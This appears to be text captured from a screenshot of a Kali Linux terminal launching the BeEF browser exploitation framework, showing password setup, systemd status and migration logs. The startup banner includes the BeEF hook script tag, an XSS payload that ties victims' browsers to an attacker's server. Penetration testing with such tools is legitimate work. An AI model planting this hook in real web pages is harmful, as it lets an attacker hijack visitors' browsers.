 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Mon 2023-12-25 23:09:34 EST; 5s ago
   Main PID: 333295 (ruby)
      Tasks: 4 (limit: 9390)
     Memory: 92.2M
        CPU: 1.052s
     CGroup: /system.slice/beef-xss.service
             └─333295 ruby /usr/share/beef-xss/beef
Dec 25 23:09:35 kali beef[333295]: == 24 CreateAutoloader: migrated (0.0049s) ==================…======
Dec 25 23:09:35 kali beef[333295]: == 25 CreateXssraysScan: migrating ==========================…======
Dec 25 23:09:35 kali beef[333295]: -- create_table(:xssraysscans)
Dec 25 23:09:35 kali beef[333295]:    -> 0.0005s
Dec 25 23:09:35 kali beef[333295]: == 25 CreateXssraysScan: migrated (0.0005s) =================…======
Dec 25 23:09:35 kali beef[333295]: [23:09:35][*] BeEF is loading. Wait a few seconds...
Dec 25 23:09:35 kali beef[333295]: [23:09:35][!] [AdminUI] Error: Could not minify 'BeEF::Ext…armony
Dec 25 23:09:35 kali beef[333295]: [23:09:35]    |_  [AdminUI] Ensure nodejs is installed and…ATH` !
Dec 25 23:09:35 kali beef[333295]: [23:09:35][!] [AdminUI] Error: Could not minify 'BeEF::Ext…armony
Dec 25 23:09:35 kali beef[333295]: [23:09:35]    |_  [AdminUI] Ensure nodejs is installed and…ATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿kali)-[~]
└─#